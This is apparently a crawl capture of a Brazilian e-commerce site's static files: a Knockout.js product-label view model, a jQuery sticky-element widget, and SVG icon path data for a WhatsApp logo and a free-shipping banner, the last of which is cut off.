     * https://stackoverflow.com/a/17369245
     *
     * @param  {Float} value
     * @return {Number}
     */
    function countDecimals(value) {
        var parts = value.toString().split('.');

        return parts.length < 2 ? 0 : parts[1].length;
    }

    /**
     * Round value using roundValue and roundMethod
     *
     * @param  {float} value
     * @param  {int} roundValue
     * @param  {String} roundMethod
     * @return {float}
     */
    function roundNumber(value, roundValue, roundMethod) {
        var newValue;

        roundValue = roundValue || 1;
        newValue = Math[roundMethod](value / roundValue) * roundValue;

        return newValue.toFixed(countDecimals(roundValue));
    }

    /**
     * Map all properties of object as observable for viewModel
     *
     * @param  {Object} object
     * @param  {Object} viewModel
     * @return void
     */
    function koMapping(object, viewModel) {
        $.each(object, function (key, value) {
            viewModel[key] = ko.observable(value);
        });
    }

    /**
     * Image on load function to add image to label
     *
     * @param  {Event} event
     * @return void
     */
    function imageOnload(event) {
        var koLabel = this,
            img = event.target;

        koLabel.imageCss(
            'background-image: url(' + img.src + '); ' +
            'width: ' + img.width + 'px; ' +
            'height: ' + img.height + 'px; '
        );
    }

    /**
     * Update image css for labels when label image is changed
     *
     * @param  {String} newValue
     * @return void
     */
    function updateImageCss(newValue) {
        var koLabel = this,
            img;

        if (newValue) {
            img = new Image();
            img.onload = $.proxy(imageOnload, koLabel);
            img.src = newValue;
        } else {
            koLabel.imageCss('');
        }
    }

    /**
     * Process label text
     *
     * @return {String}
     */
    function processText() {
        const getVarType = (varName) => {
            var directive, code, type;

            [directive, code, type] = varName.replaceAll('#', '').split(':');
            if (directive !== 'attr') {
                type = code;
            }

            return type;
        };

        var koLabel = this,
            varValue,
            newValue;

        newValue = koLabel.text ? koLabel.text() : '';
        $.each(koLabel.root.predefinedVars, function (predefinedVar, value) {
            if (newValue.indexOf(predefinedVar) > -1) {
                value = value === null ? '' : value;
                varValue = (
                        getVarType(predefinedVar) === 'string' ||
                        isNaN(value) ||
                        value === ''
                    ) ?
                    value :
                    roundNumber(
                        value,
                        koLabel['round_value'] ? koLabel['round_value']() : 1,
                        koLabel['round_method'] ? koLabel['round_method']() : 'round'
                    );
                newValue = newValue.replace(new RegExp(predefinedVar, 'g'), varValue);
            }
        });

        return newValue;
    }

    /**
     * Collect all classes into one string.
     *
     * @return {String}
     */
    function prepareCssClasses() {
        var koLabel = this;

        return 'prolabel' +
            (koLabel['css_class'] ? ' ' + koLabel['css_class']() : '');
    }

    /**
     * ko ViewModel for labels.
     *
     * Structure of labelsData parameter
     *
     * [
     *     {
     *         position: 'position1',
     *         items: [label1 (Object), label2 (Object) .. labelN (Object)]
     *     },
     *     {
     *         position: 'position2',
     *         items: [label1 (Object), label2 (Object) .. labelN (Object)]
     *     }
     *     ...
     * ]
     *
     * @param  {Array} labelsData
     * @param  {Object} predefinedVars
     */
    const labelsViewModel = function (labelsData, predefinedVars) {
        var self = this;

        self.predefinedVars = predefinedVars || {};
        self.labelsData = [];
        $.each(labelsData, function () {
            var data = {};

            data.position = ko.observable(this.position);
            data.items = [];
            $.each(this.items, function () {
                var model = {};

                this.imageCss = '';
                this.image = this.image || '';
                this.custom = this.custom || '';
                koMapping(this, model);

                if (!_.isEmpty(model)) {
                    model.root = self;
                    model.textProcessed = ko.pureComputed(processText, model);
                    model.cssClasses = ko.pureComputed(prepareCssClasses, model);
                    model.image.subscribe(updateImageCss, model);
                    updateImageCss.bind(model)(model.image());
                    data.items.push(model);
                }
            });

            self.labelsData.push(data);
        });
    };

    if ($.breeze)
        $.breezemap['Swissup_ProLabels/js/viewModel/labels'] = labelsViewModel;

    return labelsViewModel;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/js/argento-sticky.js
body_size: 326
content:
/**
 * ArgentoSticky allows to create sicky elements with media rules
 */

define([
    'jquery',
    'matchMedia',
    'Magento_Ui/js/modal/modal', // 2.3.3: create 'jquery-ui-modules/widget' dependency
    'js/lib/sticky-kit'
], function ($, mediaCheck) {
    'use strict';

    $.widget('argento.argentoSticky', {
        options: {
            // media: '(min-width: 768px) and (min-height: 600px)',
            // parent: $('.page-wrapper'),
            // delay: 150
        },

        /**
         * Widget initialization
         */
        _create: function () {
            if (this.options.media) {
                mediaCheck({
                    media: this.options.media,
                    entry: $.proxy(function () {
                        // this option appears after disable() call
                        if (this.options.disabled) {
                            return;
                        }

                        if (this.options.delay) {
                            if (this.timer) {
                                clearTimeout(this.timer);
                            }

                            this.timer = setTimeout(
                                this._stick.bind(this),
                                this.options.delay
                            );
                        } else {
                            this._stick();
                        }
                    }, this),
                    exit: this._unstick.bind(this)
                });
            } else {
                this._stick();
            }
        },

        /**
         * @return {this}
         */
        _stick: function () {
            if (this.element) {
                //jscs:disable requireCamelCaseOrUpperCaseIdentifiers
                this.element.stick_in_parent(this.options);
                //jscs:enable requireCamelCaseOrUpperCaseIdentifiers
            }

            return this;
        },

        /**
         * @return {this}
         */
        _unstick: function () {
            if (this.timer) {
                clearTimeout(this.timer);
            }

            if (this.element) {
                this.element.trigger('sticky_kit:detach');
            }

            return this;
        },

        /**
         * Enable sticky element
         */
        enable: function () {
            return this._stick()._super();
        },

        /**
         * Disable sticky element
         */
        disable: function () {
            return this._unstick()._super();
        }
    });

    return $.argento.argentoSticky;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/whatsapp.svg
body_size: 7370
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1000" height="1000">
<path d="M0 0 C0.95874023 0.44279297 1.91748047 0.88558594 2.90527344 1.34179688 C39.57737701 18.50965951 74.1621457 41.74774844 105.26464844 67.56884766 C106.80160365 68.83638163 108.35658166 70.08199207 109.9140625 71.32421875 C121.63290527 80.67509477 132.29417958 91.20343397 142.92684937 101.75161743 C144.33112701 103.14399868 145.73935447 104.53239286 147.14770508 105.9206543 C152.45703286 111.2232315 157.35506178 116.69674065 162.04345703 122.55541992 C163.60273786 124.5036454 165.18503562 126.40817405 166.828125 128.28515625 C227.6499018 198.03400029 262.1862296 290.75272211 274.5625 416.75 C274.62727539 418.30847656 274.62727539 418.30847656 274.69335938 419.8984375 C275.26089152 434.70832405 275.07455157 449.45523495 274.25 464.25 C274.18614609 465.40671204 274.18614609 465.40671204 274.1210022 466.58679199 C268.87497164 558.83274743 230.1235026 651.46986793 154 744 C153.14792969 744.94488281 152.29585937 745.88976562 151.41796875 746.86328125 C143.05366129 756.1109828 134.47815527 765.22170197 124.96875 773.30859375 C122.72218493 775.23867842 120.55416096 777.24418139 118.375 779.25 C112.77256758 784.29815828 106.88465799 788.92244425 100.91259766 793.52001953 C98.98739724 795.0097521 97.0770228 796.5169948 95.16796875 798.02734375 C61.98364106 824.09114769 24.79541665 845.17163339 -13.60498047 862.47021484 C-15.79423613 863.45668658 -17.98096942 864.44878481 -20.16455078 865.44775391 C-23.10353474 866.79184481 -26.05006246 868.11765046 -29 869.4375 C-29.82105225 869.81406738 -30.64210449 870.19063477 -31.48803711 870.57861328 C-49.5043799 878.50377291 -69.19723143 882.36269919 -88.3125 886.625 C-89.59048462 886.91169556 -90.86846924 887.19839111 -92.18518066 887.49377441 C-111.04461287 891.70556268 -129.71761578 895.43626936 -149 897 C-150.48850464 897.13510986 -150.48850464 897.13510986 -152.00708008 897.27294922 C-162.91991961 898.17606934 -173.85803087 898.34515907 -184.80200195 898.55761719 C-188.1631357 898.62451507 -191.52388887 898.70260425 -194.88476562 898.78125 C-212.85563798 899.1647162 -230.50138223 898.58064984 -248.33789062 896.30883789 C-250.30141078 896.08104506 -252.27006926 895.89655328 -254.24023438 895.73608398 C-268.09322285 894.44065088 -281.52419974 891.14042616 -295.03320312 887.93481445 C-298.5085981 887.11031471 -301.98784092 886.30365083 -305.4685173 885.50178623 C-344.8517523 876.40608509 -383.66226411 864.12006888 -418.44921875 843.01171875 C-421.81731896 841.67582602 -423.49006555 842.117262 -427 843 C-427.67764404 843.16314697 -428.35528809 843.32629395 -429.0534668 843.49438477 C-441.30757407 846.51317188 -453.27735085 850.34487077 -465.22232056 854.39804077 C-474.99080587 857.7099223 -484.80269927 860.80446025 -494.6875 863.75 C-509.36573108 868.13143338 -523.92699889 872.8385239 -538.48266602 877.60961914 C-550.14781858 881.43130454 -561.83243696 885.18334927 -573.5401001 888.87271118 C-597.64995141 896.47240092 -621.64646523 904.32637299 -645.4375 912.875 C-653.7906062 915.87610125 -662.13258334 918.80909915 -670.6875 921.1875 C-671.39382568 921.3839209 -672.10015137 921.5803418 -672.82788086 921.78271484 C-676.04495612 922.63155808 -678.63596564 923 -682 923 C-681.40814325 919.05814719 -680.59313484 915.36100864 -679.390625 911.5625 C-679.03162109 910.42167969 -678.67261719 909.28085937 -678.30273438 908.10546875 C-678.09769287 907.46013184 -677.89265137 906.81479492 -677.68139648 906.14990234 C-676.92538451 903.76457758 -676.17818226 901.37658658 -675.43164062 898.98828125 C-668.29368992 876.18943092 -660.97051776 853.47863849 -652.875 831 C-647.71670172 816.67480668 -642.67342263 802.32517941 -637.875 787.875 C-637.59027832 787.01860931 -637.30555664 786.16221863 -637.01220703 785.27987671 C-633.76648645 775.50458559 -630.5785009 765.71176237 -627.4375 755.90234375 C-626.25178413 752.20515397 -625.0643184 748.50853249 -623.875 744.8125 C-623.58616943 743.91463776 -623.29733887 743.01677551 -622.99975586 742.09170532 C-618.34176246 727.66013845 -613.16788198 713.51463527 -607.5234375 699.44140625 C-601.21620162 684.67615021 -601.21620162 684.67615021 -600 669 C-601.25935048 666.94717389 -601.25935048 666.94717389 -602.9375 664.8125 C-608.15789502 657.84155336 -611.19400208 649.97548065 -614.65332031 642.04003906 C-617.18628377 636.32204396 -619.85367317 630.6661627 -622.5 625 C-623.61724913 622.59438096 -624.73226876 620.18773335 -625.84765625 617.78125 C-627.7551331 613.66877356 -629.67802147 609.5645081 -631.62109375 605.46875 C-636.42140622 595.25216887 -640.18515986 585.10461123 -643.12207031 574.20751953 C-643.9415784 571.21344356 -644.79973933 568.23235344 -645.66665649 565.25172424 C-653.54110176 538.00720501 -658.23048955 510.3503722 -662.60536194 482.35765076 C-662.88358794 480.69547011 -663.19756779 479.03908093 -663.53697205 477.38830566 C-664.10858453 474.43991925 -664.19923025 471.59944827 -664.28125 468.59765625 C-664.31863281 467.37755859 -664.35601563 466.15746094 -664.39453125 464.90039062 C-664.42933594 463.63388672 -664.46414063 462.36738281 -664.5 461.0625 C-664.56916688 458.55327925 -664.64195742 456.0441552 -664.71875 453.53515625 C-664.74904297 452.425354 -664.77933594 451.31555176 -664.81054688 450.17211914 C-664.93890547 447.02844952 -664.93890547 447.02844952 -665.50708008 444.078125 C-666.08891323 440.4447657 -666.16208439 436.88367369 -666.16796875 433.21484375 C-666.17129715 432.47730362 -666.17462555 431.73976349 -666.17805481 430.97987366 C-666.18309731 429.4225425 -666.18546397 427.86520064 -666.18530273 426.30786133 C-666.18747106 423.96872249 -666.20560471 421.63007011 -666.22460938 419.29101562 C-666.25388061 411.35170767 -665.85583478 403.8414141 -664.47045898 395.99829102 C-663.85282153 392.06201413 -663.71982263 388.17210616 -663.57348633 384.19506836 C-661.89843292 344.83883143 -649.86546509 306.26979636 -638 269 C-637.75487671 268.22809326 -637.50975342 267.45618652 -637.25720215 266.66088867 C-619.67675226 211.56941284 -588.11035042 161.10327792 -549.265625 118.51171875 C-548.02189097 117.13288947 -546.78474783 115.74759583 -545.57983398 114.3347168 C-540.67881216 108.60890855 -535.42151943 103.26878623 -530.0847168 97.9543457 C-528.56508332 96.4400742 -527.05087483 94.9205257 -525.53710938 93.40039062 C-520.19726726 88.05651243 -514.76517717 82.8871994 -509 78 C-507.88183723 77.02716149 -506.76461945 76.05323556 -505.6484375 75.078125 C-497.6248937 68.12737713 -489.44401381 61.43343259 -481 55 C-480.3296875 54.48775879 -479.659375 53.97551758 -478.96875 53.44775391 C-433.61044803 18.96001925 -386.00172289 -5.02392095 -331.32147217 -21.30480957 C-328.89295615 -22.03205546 -326.46805483 -22.77054427 -324.04345703 -23.51074219 C-291.22722702 -33.49303774 -258.30639832 -40.50546471 -223.8737793 -40.92114258 C-147.05556774 -44.15401324 -70.25325994 -32.47164674 0 0 Z M-318 58 C-319.54298716 58.49150158 -321.0861098 58.98257813 -322.62939453 59.47314453 C-337.87054412 64.34421894 -352.60351554 70.01219778 -367 77 C-367.81194824 77.38623535 -368.62389648 77.7724707 -369.46044922 78.17041016 C-395.43334389 90.54159005 -419.23488766 106.11670828 -441.28369141 124.57617188 C-443.73930324 126.61331671 -446.25030192 128.57985787 -448.75 130.5625 C-453.38877654 134.34768569 -457.60712921 138.45514666 -461.76660156 142.75219727 C-464.12658006 145.18209196 -466.51817066 147.47802043 -469.140625 149.6171875 C-471.52550211 151.6045851 -473.4629516 153.50160267 -475.4375 155.875 C-477.65483053 158.48048467 -479.91104073 160.93958773 -482.375 163.3125 C-486.49444541 167.3772625 -490.05750918 171.84570383 -493.67089844 176.35888672 C-495.0980985 178.1211275 -496.55061212 179.86015421 -498.0078125 181.59765625 C-506.36904 191.62193969 -513.83918122 202.090802 -521 213 C-521.50917969 213.77214844 -522.01835938 214.54429687 -522.54296875 215.33984375 C-540.09755033 242.10042699 -556.14127011 271.13851108 -565 302 C-565.31243652 303.07942871 -565.62487305 304.15885742 -565.94677734 305.27099609 C-568.05016618 312.59546118 -570.0620091 319.94153487 -572.01806641 327.30664062 C-572.65721641 329.7106837 -573.30241368 332.11312984 -573.95458984 334.51367188 C-586.33942459 380.21234969 -590.83028911 427.29471743 -583.14135742 474.18725586 C-582.50700891 478.15118141 -581.9774865 482.09387086 -581.65209961 486.09521484 C-580.59029336 498.69320447 -577.93092455 510.45665283 -574.5625 522.625 C-574.29811127 523.59645966 -574.03372253 524.56791931 -573.76132202 525.56881714 C-564.21022077 560.65283498 -552.26925509 592.51349673 -533.81640625 623.90771484 C-532.28127108 626.52115866 -530.76146815 629.14237312 -529.25 631.76953125 C-525.49250257 638.24299895 -521.50109871 644.25022999 -516.62890625 649.94921875 C-513.36910211 654.05328872 -512.68742248 656.7317497 -513 662 C-513.96850586 664.76928711 -513.96850586 664.76928711 -515.27734375 667.58984375 C-517.99481085 673.79697003 -519.81843839 680.02645565 -521.5625 686.5625 C-524.77427896 698.18013717 -528.47869778 709.55254936 -532.44815063 720.93026733 C-537.02282435 734.0441623 -541.33837096 747.22897462 -545.57681274 760.45507812 C-549.01960418 771.17941654 -552.56293068 781.81516094 -556.90527344 792.21826172 C-558.43364061 795.96284428 -559.25154654 798.13158342 -558 802 C-557.31429932 801.68691895 -556.62859863 801.37383789 -555.92211914 801.05126953 C-548.3253628 797.7197891 -540.67617198 795.44807636 -532.65255737 793.43496704 C-514.3498611 788.80804098 -496.3906311 783.12275654 -478.4375 777.3125 C-477.16349433 776.90106658 -475.88947712 776.4896689 -474.615448 776.07830811 C-460.37804342 771.4738088 -446.18628263 766.76304023 -432.08934021 761.74385071 C-429.23902909 760.72907775 -426.38596422 759.72214685 -423.5330658 758.7146759 C-421.77550357 758.09359822 -420.01859359 757.47067572 -418.26171875 756.84765625 C-414.35947328 755.83353976 -412.01752218 755.31841826 -408 756 C-405.41367439 757.78962998 -403.07704835 759.77579411 -400.68798828 761.82080078 C-396.29933104 765.37876213 -391.45265455 767.87330562 -386.4375 770.4375 C-384.73098267 771.31378052 -384.73098267 771.31378052 -382.98999023 772.20776367 C-350.08118013 788.8251163 -315.53586325 800.62249471 -279.9375 809.875 C-279.03606262 810.1108783 -278.13462524 810.34675659 -277.20587158 810.58978271 C-260.75386497 814.86803345 -244.29402895 818.00508647 -227.3125 819.1875 C-226.1972998 819.26645508 -225.08209961 819.34541016 -223.93310547 819.42675781 C-202.43993664 820.79393997 -178.81846934 822.18783917 -157.6862793 817.48510742 C-154.46211719 816.9028653 -151.33729027 816.81738185 -148.0625 816.703125 C-138.48427443 816.21675701 -129.23968424 814.32803072 -119.87304688 812.35400391 C-117.00669496 811.75140749 -114.13670412 811.16944897 -111.265625 810.58984375 C-100.27384818 808.3352886 -89.62261388 805.6114769 -79 802 C-78.05560059 801.68627441 -77.11120117 801.37254883 -76.13818359 801.04931641 C-22.05057711 782.78663762 32.0417311 752.8605404 72.6875 712.4375 C73.40059326 711.72916016 74.11368652 711.02082031 74.84838867 710.29101562 C78.8960112 706.23069283 82.74928467 702.06348604 86.49243164 697.72143555 C88.19750252 695.77447931 89.99803548 693.96853077 91.875 692.1875 C96.66568042 687.45188488 100.80198553 682.25912398 105 677 C105.93768112 675.85194811 106.87653244 674.70485124 107.81640625 673.55859375 C129.22015631 647.33300349 146.27448614 618.42252915 161 588 C161.3295166 587.32694824 161.6590332 586.65389648 161.99853516 585.96044922 C174.89536594 559.56851286 181.34703907 532.81827716 187.33154297 504.13378906 C187.91006607 501.42161869 188.52156601 498.72194221 189.16015625 496.0234375 C194.75968379 472.12314143 195.29829157 448.18531569 195.375 423.75 C195.38285522 422.51917694 195.39071045 421.28835388 195.39880371 420.02023315 C195.51296128 396.99277437 193.84396563 374.64045141 187.9296875 352.3203125 C187.6315918 351.18883789 187.33349609 350.05736328 187.02636719 348.89160156 C186.86358276 348.27627563 186.70079834 347.66094971 186.53308105 347.02697754 C185.94140149 344.77718613 185.35927984 342.52504399 184.77832031 340.27246094 C164.61240336 262.18089026 127.31189847 189.94897072 65 137 C63.98471636 136.11047035 62.97048392 135.21974014 61.95703125 134.328125 C28.59078685 105.11275145 -10.45856331 81.97051341 -51.1875 64.625 C-52.46463867 64.07247559 -52.46463867 64.07247559 -53.76757812 63.50878906 C-71.57796146 56.15232638 -90.49605662 51.6965279 -109.23779297 47.45483398 C-112.65957458 46.67966751 -116.07792339 45.89053264 -119.49609375 45.09960938 C-185.7365719 29.87312026 -253.88913242 37.31120965 -318 58 Z " fill="#00A858" transform="translate(704,59)"/>
<path d="M0 0 C1.26263672 0.08048584 1.26263672 0.08048584 2.55078125 0.16259766 C19.46062585 1.39531112 19.46062585 1.39531112 25.62890625 7.65234375 C32.47063937 16.03732495 35.64038196 26.5113541 38.5625 36.75 C42.55394153 50.21062421 47.56830743 63.15418176 52.73039246 76.19364929 C55.8733723 84.16351168 58.79703882 92.21408169 61.70263672 100.27319336 C63.35354124 104.80028863 65.0206241 109.21143288 67.21875 113.50390625 C70.33238081 119.61508952 71.10900406 125.68406702 69.38671875 132.38671875 C63.19998863 149.31165003 46.61765193 169.71454766 31 179 C27.96256996 183.50377557 27.18135649 187.68341628 28 193 C33.82011644 214.63636506 50.62723159 232.64106824 64 250 C64.91785278 251.191698 64.91785278 251.191698 65.85424805 252.4074707 C78.87619315 269.23907453 93.17109214 284.89264478 110 298 C111.11563375 298.91380209 112.22876731 299.83066217 113.33984375 300.75 C153.85758571 334.79302398 153.85758571 334.79302398 202.62890625 350.546875 C207.32331309 349.46414525 209.93264557 345.47851045 213 342 C214.5159375 340.7625 214.5159375 340.7625 216.0625 339.5 C218.98629039 337.01166775 221.33489337 334.416506 223.81640625 331.50390625 C226.63894009 328.26733346 229.567824 325.13708404 232.5 322 C236.51122291 317.70036265 240.47736681 313.37790836 244.32421875 308.9296875 C247.13427114 305.6938696 249.98698375 302.49976345 252.890625 299.34765625 C254.96468812 297.11351696 254.96468812 297.11351696 256.484375 294.99609375 C257.8125 293.3125 257.8125 293.3125 261 291 C278.02063714 289.2176029 294.1312275 301.36712967 308.16796875 309.37890625 C319.45413043 315.78041824 331.01254648 321.57592475 342.65722656 327.29174805 C349.22035715 330.52508821 355.63087114 333.86461797 361.85888672 337.71777344 C365.99873603 340.19696255 370.41560761 342.09022162 374.80078125 344.09375 C379.46201642 346.87114043 382.1842354 350.05770334 384.3125 355.125 C387.85499784 375.09180598 379.55190369 400.44646076 368.87109375 417.3359375 C352.72487928 440.32491092 327.34989453 456.41799242 300 463 C296.55286917 463.4280994 293.17870216 463.678748 289.70703125 463.76171875 C286.47918363 463.96919894 283.5034344 464.41615066 280.328125 464.9921875 C274.1675296 466.05521658 268.18178952 466.40149833 261.9375 466.4375 C260.95845703 466.47037109 259.97941406 466.50324219 258.97070312 466.53710938 C241.8693095 466.65685179 224.90491186 459.54658137 208.9375 454.0625 C207.99033112 453.7387439 207.04316223 453.41498779 206.06729126 453.0814209 C153.16848114 434.94405365 103.30954966 411.14243512 61 374 C60.2678125 373.36707031 59.535625 372.73414063 58.78125 372.08203125 C56.8423533 370.4008847 54.92052929 368.70209122 53 367 C52.29085449 366.37569092 51.58170898 365.75138184 50.85107422 365.1081543 C44.63180525 359.58084498 38.67205945 353.82753889 32.8034668 347.93383789 C31.30695075 346.43193075 29.805117 344.93548938 28.30273438 343.43945312 C22.9908615 338.13162768 17.8675046 332.72182949 13 327 C11.95500615 325.80824372 10.90814648 324.61812074 9.859375 323.4296875 C2.6140496 315.16559614 -4.33534223 306.73839249 -11 298 C-11.56444824 297.26152832 -12.12889648 296.52305664 -12.71044922 295.76220703 C-56.95975961 237.71843277 -104.45110632 170.25601084 -94.17919922 93.20898438 C-92.7073854 83.84111478 -90.19598571 74.91612831 -87 66 C-86.64292969 64.97777344 -86.28585937 63.95554687 -85.91796875 62.90234375 C-80.58573253 48.90286844 -71.43328321 36.51103209 -62 25 C-60.89011719 23.64068359 -60.89011719 23.64068359 -59.7578125 22.25390625 C-43.15315297 2.84240925 -24.61713217 -1.61104718 0 0 Z " fill="#00A858" transform="translate(369,257)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg
body_size: 15082
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="2246" height="182">
<path d="M0 0 C741.18 0 1482.36 0 2246 0 C2246 60.06 2246 120.12 2246 182 C1504.82 182 763.64 182 0 182 C0 121.94 0 61.88 0 0 Z " fill="#FCC700" transform="translate(0,0)"/>
<path d="M0 0 C370.59 0 741.18 0 1123 0 C1123 60.06 1123 120.12 1123 182 C752.41 182 381.82 182 0 182 C0 121.94 0 61.88 0 0 Z " fill="#FBBD02" transform="translate(0,0)"/>
<path d="M0 0 C1.50046875 0.00386719 1.50046875 0.00386719 3.03125 0.0078125 C4.0315625 0.00523438 5.031875 0.00265625 6.0625 0 C8.53125 0.1328125 8.53125 0.1328125 9.53125 1.1328125 C9.63159055 3.61707917 9.66742942 6.07356202 9.66064453 8.55834961 C9.66239685 9.3355687 9.66414917 10.11278778 9.66595459 10.91355896 C9.67037402 13.49578044 9.66743452 16.07793401 9.6640625 18.66015625 C9.66473558 20.44755568 9.66570564 22.23495501 9.66696167 24.02235413 C9.66843882 27.77427031 9.66628379 31.52616274 9.66162109 35.27807617 C9.6559279 40.09481927 9.6592001 44.9115066 9.66519356 49.72824764 C9.66880221 53.42131472 9.66765911 57.11436852 9.66506577 60.80743599 C9.66439713 62.58370533 9.66522273 64.35997587 9.66754532 66.13624382 C9.67007636 68.61682211 9.66622465 71.09730937 9.66064453 73.57788086 C9.66266876 74.31717834 9.66469299 75.05647583 9.66677856 75.81817627 C9.6455135 80.9042855 9.6455135 80.9042855 8.53125 83.1328125 C5.23125 83.1328125 1.93125 83.1328125 -1.46875 83.1328125 C-1.79875 81.4828125 -2.12875 79.8328125 -2.46875 78.1328125 C-3.01144531 78.48214844 -3.55414062 78.83148438 -4.11328125 79.19140625 C-4.82871094 79.64644531 -5.54414062 80.10148437 -6.28125 80.5703125 C-6.98894531 81.02277344 -7.69664063 81.47523438 -8.42578125 81.94140625 C-13.18286534 84.71561399 -18.20814262 84.82025197 -23.48828125 83.70703125 C-30.09604572 81.58264149 -35.38006122 77.49332662 -39.046875 71.59375 C-43.87833297 62.18073706 -45.10164252 52.36546142 -42.75 41.94921875 C-39.91587857 33.70969638 -36.25226373 27.42168741 -28.46875 23.1328125 C-22.98901658 20.75031971 -17.66319603 20.01929109 -11.9921875 21.99609375 C-5.98195423 24.61960827 -5.98195423 24.61960827 -4.46875 26.1328125 C-4.43116577 25.0046814 -4.43116577 25.0046814 -4.39282227 23.85375977 C-4.27724486 20.46742054 -4.15434655 17.08138637 -4.03125 13.6953125 C-3.99193359 12.51130859 -3.95261719 11.32730469 -3.91210938 10.10742188 C-3.84926758 8.42036133 -3.84926758 8.42036133 -3.78515625 6.69921875 C-3.74849854 5.65709229 -3.71184082 4.61496582 -3.67407227 3.54125977 C-3.3950556 0.2683711 -3.28960138 0.17697223 0 0 Z " fill="#FEFDF8" transform="translate(1574.46875,53.8671875)"/>
<path d="M0 0 C5.80932217 5.712959 7.43351079 10.55839829 8.6484375 18.62109375 C2.7084375 20.10609375 2.7084375 20.10609375 -3.3515625 21.62109375 C-4.0734375 20.05359375 -4.7953125 18.48609375 -5.5390625 16.87109375 C-7.60077077 12.74767721 -9.3445974 10.08691843 -13.3515625 7.62109375 C-13.91230469 7.26660156 -14.47304688 6.91210938 -15.05078125 6.546875 C-21.1780092 4.08141995 -30.77147428 4.69574673 -36.9765625 6.87109375 C-44.7862975 10.92058597 -47.36242866 15.49497464 -50.44140625 23.4296875 C-53.23749191 33.23398787 -51.90068628 43.60155076 -47.3515625 52.62109375 C-44.24048711 57.66318146 -39.80377292 60.75083703 -34.01171875 62.2109375 C-23.31079723 63.86085932 -13.46551603 62.69706277 -4.3515625 56.62109375 C-3.76675129 53.73513429 -3.76675129 53.73513429 -3.6640625 50.49609375 C-3.59832031 49.40039062 -3.53257812 48.3046875 -3.46484375 47.17578125 C-3.42746094 46.33273438 -3.39007812 45.4896875 -3.3515625 44.62109375 C-4.012771 44.62633057 -4.67397949 44.63156738 -5.35522461 44.63696289 C-8.33316101 44.65767031 -11.31108232 44.67073387 -14.2890625 44.68359375 C-15.85043945 44.69616211 -15.85043945 44.69616211 -17.44335938 44.70898438 C-18.92739258 44.71381836 -18.92739258 44.71381836 -20.44140625 44.71875 C-21.81607056 44.72660522 -21.81607056 44.72660522 -23.21850586 44.73461914 C-25.3515625 44.62109375 -25.3515625 44.62109375 -26.3515625 43.62109375 C-26.45007421 41.78993492 -26.48128879 39.95489442 -26.4765625 38.12109375 C-26.47914063 37.12078125 -26.48171875 36.12046875 -26.484375 35.08984375 C-26.3515625 32.62109375 -26.3515625 32.62109375 -25.3515625 31.62109375 C-22.84232097 31.52022163 -20.36119866 31.48137343 -17.8515625 31.48828125 C-17.10068359 31.48732452 -16.34980469 31.4863678 -15.57617188 31.48538208 C-13.98567623 31.48470037 -12.39517783 31.48655403 -10.8046875 31.49072266 C-8.36191595 31.49607108 -5.91932829 31.49077741 -3.4765625 31.484375 C-1.93489543 31.48503578 -0.39322847 31.48631695 1.1484375 31.48828125 C1.88384766 31.48625702 2.61925781 31.48423279 3.37695312 31.48214722 C8.53348589 31.50614214 8.53348589 31.50614214 9.6484375 32.62109375 C10.0598824 36.92595136 10.17644238 41.2354211 10.27319336 45.55664062 C10.3147353 47.00624436 10.37599613 48.45542847 10.45776367 49.90332031 C11.12296734 61.87972936 11.12296734 61.87972936 7.57348633 66.0715332 C5.00870769 67.89571134 2.49833831 69.29472139 -0.3515625 70.62109375 C-1.34542969 71.20761719 -2.33929687 71.79414063 -3.36328125 72.3984375 C-15.14643353 77.5073371 -31.07829321 78.17661938 -43.1640625 73.68359375 C-53.95146173 68.07791467 -60.95963552 59.77600346 -65.15625 48.44921875 C-68.57309823 35.99878549 -66.86569171 22.49842384 -61.06640625 11.09375 C-54.71245575 0.73981952 -46.08230735 -5.10132064 -34.4765625 -8.12890625 C-22.09649262 -9.11931184 -9.91185144 -8.38534268 0 0 Z " fill="#FEFCF8" transform="translate(612.3515625,64.37890625)"/>
<path d="M0 0 C0.96808594 -0.01546875 1.93617187 -0.0309375 2.93359375 -0.046875 C12.70714766 0.00560046 20.67289628 2.83164739 27.80859375 9.578125 C32.24571912 14.61984714 33.95014792 19.90177508 34.5 26.5 C28.56 27.985 28.56 27.985 22.5 29.5 C21.778125 27.9325 21.05625 26.365 20.3125 24.75 C18.25079173 20.62658346 16.5069651 17.96582468 12.5 15.5 C11.93925781 15.14550781 11.37851563 14.79101562 10.80078125 14.42578125 C4.6735533 11.9603262 -4.91991178 12.57465298 -11.125 14.75 C-18.934735 18.79949222 -21.51086616 23.37388089 -24.58984375 31.30859375 C-27.38592941 41.11289412 -26.04912378 51.48045701 -21.5 60.5 C-18.38892461 65.54208771 -13.95221042 68.62974328 -8.16015625 70.08984375 C2.54076527 71.73976557 12.38604647 70.57596902 21.5 64.5 C22.08481121 61.61404054 22.08481121 61.61404054 22.1875 58.375 C22.25324219 57.27929688 22.31898437 56.18359375 22.38671875 55.0546875 C22.42410156 54.21164063 22.46148438 53.36859375 22.5 52.5 C21.8387915 52.50523682 21.17758301 52.51047363 20.49633789 52.51586914 C17.51840149 52.53657656 14.54048018 52.54964012 11.5625 52.5625 C10.00112305 52.57506836 10.00112305 52.57506836 8.40820312 52.58789062 C6.92416992 52.59272461 6.92416992 52.59272461 5.41015625 52.59765625 C4.03549194 52.60551147 4.03549194 52.60551147 2.63305664 52.61352539 C0.5 52.5 0.5 52.5 -0.5 51.5 C-0.59851171 49.66884117 -0.62972629 47.83380067 -0.625 46 C-0.62757812 44.9996875 -0.63015625 43.999375 -0.6328125 42.96875 C-0.5 40.5 -0.5 40.5 0.5 39.5 C3.00924153 39.39912788 5.49036384 39.36027968 8 39.3671875 C8.75087891 39.36623077 9.50175781 39.36527405 10.27539062 39.36428833 C11.86588627 39.36360662 13.45638467 39.36546028 15.046875 39.36962891 C17.48964655 39.37497733 19.93223421 39.36968366 22.375 39.36328125 C23.91666707 39.36394203 25.45833403 39.3652232 27 39.3671875 C27.73541016 39.36516327 28.47082031 39.36313904 29.22851562 39.36105347 C34.38504839 